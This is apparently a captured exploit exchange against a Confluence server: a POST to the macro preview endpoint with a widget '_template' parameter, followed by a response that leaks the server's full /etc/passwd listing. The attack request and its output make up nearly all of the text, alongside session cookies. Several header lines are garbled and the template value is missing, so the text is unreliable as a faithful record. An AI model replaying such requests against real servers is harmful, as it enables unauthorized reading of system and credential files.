 POST /rest/tinymce/1/macro/preview HTTP/1.1
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.75 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
cda47d1565102a-CDN/zh_CN/7701/d7b403a44466e
31baebf23a2f8fb2e555c0933f6e2f20/_/download/contextbatch/css/_s
uper/batch.css
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 181
Cookie: seraph.confluence=31293442%3A1fdc0e6d2541651b0f79bd86028ec613db3b61c6; d=work;
u=MwAwADUAMwAxADMAMgAyAC0AYgAxAGIANQAtADQAMwA4ADUALQA4ADIAMAA5AC0AMg
A1AGUANABIAGQAZABiADYAZgAzADgAfAAyADAAMQA5ADAAMwAyADkAMQA4ADUAOAAxADk
AfABmAGMANgA1AGEAMABjADIALQBkADYANABjAC0ANAAzADUAMgAtAGIAYwBjADkALQA5A
GYAOAA4AGQAOQBiADUANgBiADgAMAB8AGMANgAxADEAOABiADkAOQAyADkAZgAzADUANw
AwAGUAZgAxADQAMQAzADMAZgA2ADgANgA3ADcAYgAyAGYAYQA=;
PROD=1xmQRQcGezwMYiGZ7tGU4E3ZxM;
JSESSIONID=47DBB401C8E43FD8207AD7ED5B03B19B
{"contentId":"786457","macro":{"name":"widget","body":"","params":{"url":"http://www.dailymotion.com/
video/xcpa64","width":"1000","height":"1000","_template":"
"}}}
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
puppet:x:500:500::/home/puppet:/sbin/nologin
cacti:x:501:501::/home/cacti:/bin/sh
zabbix:x:502:502::/home/zabbix:/sbin/nologin
mysql:x:498:497:MySQL server:/var/lib/mysql:/bin/bash
confluence:x:503:503:Atlassian Confluence:/home/confluence:/bin/bash
nginx:x:497:496:nginx user:/var/cache/nginx:/sbin/nologin